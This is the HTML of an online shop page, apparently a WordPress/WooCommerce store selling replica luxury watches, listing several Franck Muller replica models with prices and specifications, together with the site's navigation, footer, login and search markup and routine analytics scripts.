<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=14608" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14608" data-product_sku="FM143B" aria-label="Add &ldquo;Franck Muller Long Island SS/LE (Grn) Wht GF Ladies&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Franck Muller</li>
<li><strong>Range</strong>: Long Island Ladies</li>
<li><strong>Gender</strong>: Ladies</li>
<li><strong>Movement</strong>: Quartz</li>
<li><strong>Case size</strong>: 26mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Green Croc Print Calf Leather Strap</li>
<li><strong>Dial type</strong>: White Dial</li>
<li><strong>Water resistance</strong>: Water Resistant 10m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-14598 status-publish instock product_cat-crazy-hours product_cat-franck-muller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=14598" class="compare button" data-product_id="14598" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/" class="open-quick-view" data-id="14598" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/franck-muller/crazy-hours/">
			Crazy Hours		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/">
			Franck Muller FM Crazy Hours Jumbo Blk/Wht CER/LE Colors Men		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="14598"><span class="woocommerce-Price-amount amount">148.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=14598" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14598" data-product_sku="FM0124B" aria-label="Add &ldquo;Franck Muller FM Crazy Hours Jumbo Blk/Wht CER/LE Colors Men&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Franck Muller</li>
<li><strong>Range</strong>: Crazy Hours</li>
<li><strong>Gender</strong>: Men</li>
<li><strong>Movement</strong>: 2813, Automatic</li>
<li><strong>Case size</strong>: 40mm</li>
<li><strong>Case material</strong>: Ceramic Bezel</li>
<li><strong>Bracelet material</strong>: Leather Strap</li>
<li><strong>Dial type</strong>: Black Croc Leather Style Dial</li>
<li><strong>Water resistance</strong>: Water Resistant 10m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-14614 status-publish last instock product_cat-aeternitas product_cat-franck-muller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-fm-aeternitas-tourbillon-rg-le-skeleton-asia-23j-men/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-FM-Aeternitas-Tourbillon-RGLE-Skeleton-Asia-23J_28574-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-FM-Aeternitas-Tourbillon-RGLE-Skeleton-Asia-23J_28563-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=14614" class="compare button" data-product_id="14614" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/franck-muller-fm-aeternitas-tourbillon-rg-le-skeleton-asia-23j-men/" class="open-quick-view" data-id="14614" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/franck-muller/aeternitas/">
			Aeternitas		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-fm-aeternitas-tourbillon-rg-le-skeleton-asia-23j-men/">
			Franck Muller FM Aeternitas Tourbillon RG/LE Skeleton Asia 23J Men		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="14614"><span class="woocommerce-Price-amount amount">218.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=14614" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14614" data-product_sku="FM124A" aria-label="Add &ldquo;Franck Muller FM Aeternitas Tourbillon RG/LE Skeleton Asia 23J Men&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Franck Muller</li>
<li><strong>Range</strong>: Aeternitas</li>
<li><strong>Gender</strong>: Men</li>
<li><strong>Movement</strong>: Automatic</li>
<li><strong>Case size</strong>: 40mm</li>
<li><strong>Case material</strong>: 18K Rose Gold</li>
<li><strong>Bracelet material</strong>: Brown Croc Print Calf Leather Strap</li>
<li><strong>Dial type</strong>: Skeleton Dial</li>
<li><strong>Water resistance</strong>: Water Resistant 10m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-14613 status-publish first instock product_cat-aeternitas product_cat-franck-muller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-fm-aeternitas-tourbillon-baug-d-ss-le-skeleton-asi-men/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-FM-Aeternitas-Tourbillon-Baug-D-SSLE-Skeleton-Asi_28541-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-FM-Aeternitas-Tourbillon-Baug-D-SSLE-Skeleton-Asi_28528-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=14613" class="compare button" data-product_id="14613" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/franck-muller-fm-aeternitas-tourbillon-baug-d-ss-le-skeleton-asi-men/" class="open-quick-view" data-id="14613" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/franck-muller/aeternitas/">
			Aeternitas		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-fm-aeternitas-tourbillon-baug-d-ss-le-skeleton-asi-men/">
			Franck Muller FM Aeternitas Tourbillon Baug D SS/LE Skeleton Asi Men		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="14613"><span class="woocommerce-Price-amount amount">218.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=14613" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14613" data-product_sku="FM125B" aria-label="Add &ldquo;Franck Muller FM Aeternitas Tourbillon Baug D SS/LE Skeleton Asi Men&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Franck Muller</li>
<li><strong>Range</strong>: Aeternitas</li>
<li><strong>Gender</strong>: Men</li>
<li><strong>Movement</strong>: Automatic</li>
<li><strong>Case size</strong>: 40mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Black Croc Print Calf Leather Strap</li>
<li><strong>Dial type</strong>: Skeleton Dial</li>
<li><strong>Water resistance</strong>: Water Resistant 10m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-14619 status-publish instock product_cat-franck-muller product_cat-long-island-ladies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ld-diam-ss-le-blk-wht-gf-ladies/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Long-Island-Ld-952QZ-DIAMSSLE-Blk-Wht-GF-Swiss-Qtz_9811-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Long-Island-Ld-952QZ-DIAMSSLE-Blk-Wht-GF-Swiss-Qtz_9806-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=14619" class="compare button" data-product_id="14619" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ld-diam-ss-le-blk-wht-gf-ladies/" class="open-quick-view" data-id="14619" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/franck-muller/">
			Franck Muller		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ld-diam-ss-le-blk-wht-gf-ladies/">
			Franck Muller Long Island Ld DIAM/SS/LE (Blk) Wht GF Ladies		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="14619"><span class="woocommerce-Price-amount amount">228.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=14619" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14619" data-product_sku="FM147A" aria-label="Add &ldquo;Franck Muller Long Island Ld DIAM/SS/LE (Blk) Wht GF Ladies&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Franck Muller</li>
<li><strong>Range</strong>: Long Island Ladies</li>
<li><strong>Gender</strong>: Ladies</li>
<li><strong>Movement</strong>: Quartz</li>
<li><strong>Case size</strong>: 26mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Black Croc Print Calf Leather Strap</li>
<li><strong>Dial type</strong>: White Dial</li>
<li><strong>Water resistance</strong>: Water Resistant 10m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
		</ul>

	</section>

	
	</div><!-- .product-content-bottom -->

</div>


		
			</div><!-- .content -->
		
				<aside id="right" class="sidebar col-xl-3 col-lg-4">
			

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    <h4 class="widget-title">test</h4>

        

    <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="1.3.0">
        <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
        <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value);
                void(0);">
                    
                
                <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-description="USA dollar">USD, &#36;</option>
            
                
                <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-description="European Euro">EUR, &euro;</option>
                    </select>
        <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.0</div>
    </form>
    </div>

</div>		</aside>
				
	</div> <!-- .row -->	<div class="product-navigation">
		<div class="product-navigation-wrapper">
							<div class="product-nav-btn product-nav-btn-prev">
					<a href="https://www.hontreplicawatch.me/produit/franck-muller-aeternitas-tourbillon-pvd-le-black-flying-tourbillon-men/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Prev"><i class="fa fa-angle-left"></i></div>
							<div class="product-nav-btn-inner-wrapper">
								<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Franck Muller Aeternitas Tourbillon PVD/LE Black Flying Tourbillon Men</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="14689"><span class="woocommerce-Price-amount amount">788.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Aeternitas-Tourbillon-PVDLE-Black-Flying-Tourbillon_24262-100x100.jpg" alt="Franck Muller Aeternitas Tourbillon PVD/LE Black Flying Tourbillon Men" width="70">									</div>
																</div>
						</div>
					</a>
				</div>
								<div class="product-nav-btn product-nav-btn-next">
					<a href="https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-rg-le-rose-flying-tourb-men/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Next"><i class="fa fa-angle-right"></i></div>
							<div class="product-nav-btn-inner-wrapper">
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-RGLE-Rose-Flying-Tourb_5834-100x100.jpg" alt="Franck Muller Giga Tourbillon Ronde Squelette RG/LE Rose Flying Tourb Men" width="70">									</div>
																	<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Franck Muller Giga Tourbillon Ronde Squelette RG/LE Rose Flying Tourb Men</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="14695"><span class="woocommerce-Price-amount amount">798.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
							</div>
						</div>
					</a>
				</div>
						</div>
	</div>
	
	
			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e685898892878592a68e898892918792858e8395c88b83">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2026 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="d95ce02ce4" /><input type="hidden" name="_wp_http_referer" value="/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hontreplicawatch.me\/produit\/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men\/#product","name":"Franck Muller Giga Tourbillon Ronde Squelette PVD\/LE Flying Tourb Men","url":"https:\/\/www.hontreplicawatch.me\/produit\/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men\/","description":"Brand: Franck Muller\n \tRange: Ronde\n \tGender: Men\n \tMovement: Manual\n \tCase size: 43mm\n \tCase material: Stainless Steel\n \tBracelet material: Black Embossed Croc Print Calf Leather Strap\n \tDial type: Black Skeletonal Style Dial\n \tWater resistance: Water Resistant 10m","image":"https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg","sku":"FM152A","offers":[{"@type":"Offer","price":"798.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"798.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hontreplicawatch.me\/produit\/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men\/","seller":{"@type":"Organization","name":"Trusted Replica Watch Sites","url":"https:\/\/www.hontreplicawatch.me"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
